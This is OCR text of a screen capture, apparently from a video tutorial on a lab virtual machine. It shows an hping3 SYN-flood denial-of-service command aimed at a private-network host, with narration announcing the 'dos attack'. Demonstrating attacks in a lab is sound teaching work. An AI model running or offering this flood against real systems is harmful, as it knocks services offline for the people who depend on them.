 Terminal - prashant@prasha...
23 Jul, 05:08
Terminal - prashant@prashant-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
prashant@prashant-virtual-machine:~/Desktop$ sudo hping3 -S 192.168.31.224 -P 80
80 --flood
[sudo] password for prashant:
hping3: you must specify only one target host at a time
prashant@prashant-virtual-machine:~/Desktop$ sudo hping3 -S 192.168.31.224 -p 80
80 --flood
HPING 192.168.31.224 (ens33 192.168.31.224): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Notes - Notes
we will open terminal.now we will give dos attack
command.there are 3 types of attacks.
so first we will do syn flooding.now flooding has started .lets che
OX
nmap.txt
ip.txt
osdetail.txt
vuln.txt
Activate Windows
Go to Settings to activate Windows.